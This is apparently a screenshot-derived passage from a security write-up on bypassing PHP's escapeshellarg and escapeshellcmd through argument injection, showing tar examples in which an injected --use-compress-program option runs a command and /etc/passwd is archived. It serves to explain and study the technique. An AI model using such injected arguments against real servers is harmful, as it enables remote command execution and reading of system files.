 github.com/kacperszurek/exploits/blob/master/GitList/exploit-bypass-php-escapeshellarg-escapeshellcmd.md#what-escapeshellarg-and-escapeshellcmd-really-do
escapeshellarg 3/33
522 lines (374 sloc) 14 KB
• otherwise you need to try Argument Injection technique.
Argument Injection
As you can see from previous chapter it's not possible to execute second command when escapeshellcmd/escapeshellarg is used.
But still we can pass arguments to the first command.
This means that we can also pass new option to the command.
Ability to exploit vulnerability depends on the target executable.
Below you can find list of known executables with some specific options which can be misused.
TAR
Compress some_file into /tmp/sth.
$command = '-cf /tmp/sth /some_file';
system(escapeshellcmd('tar '.$command));
Create empty /tmp/exploit file.
$command = "--use-compress-program='touch /tmp/exploit' -cf /tmp/passwd /etc/passwd";
system(escapeshellcmd('tar '.$command));
FIND